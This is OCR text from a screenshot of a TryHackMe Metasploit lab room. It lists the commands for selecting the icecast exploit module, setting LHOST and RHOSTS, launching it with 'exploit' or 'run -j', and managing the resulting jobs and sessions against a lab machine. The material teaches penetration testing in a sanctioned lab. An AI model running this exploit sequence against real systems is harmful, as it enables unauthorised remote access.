 TryHackMe | Metasploit ...
kali@kali: ~
09:00 PM
TryHackMe | Metasploit - Mozilla Firefox
TryHackMe | Metasploit
https://tryhackme.com/room/rpmetasploit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Title IP Address Expires
Add 1 hour Terminate
Ice 10.10.231.112 1h 40m 36s
with our exploits. Additionally, let's run this command 'set LHOST YOUR_IP_ON_TRYHACKME'. You might have to check your IP using the command 'ip addr', it
will likely be your tun0 interface.
No answer needed Correct Answer
Let's go ahead and return to our previous exploit, run the command `use icecast` to select it again.
No answer needed Correct Answer
One last step before we can run our exploit. Run the command 'set RHOSTS BOX_IP' to tell Metasploit which target to attack.
No answer needed Correct Answer
Once you're set those variables correctly, run the exploit now via either the command 'exploit' or the command 'run -j' to run this as a job.
No answer needed Correct Answer
Once we've started this, we can check all of the jobs running on the system by running the command `jobs`
No answer needed Correct Answer
After we've established our connection in the next task, we can list all of our sessions using the command `sessions`. Similarly, we can interact with a target session
using the command `sessions -i SESSION_NUMBER`
No answer needed Correct Answer
Task 6 We're in, now what?
Task 7 Makin' Cisco Proud
Created by DarkStar7471
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 43751 users are in here and this room is 420 days old.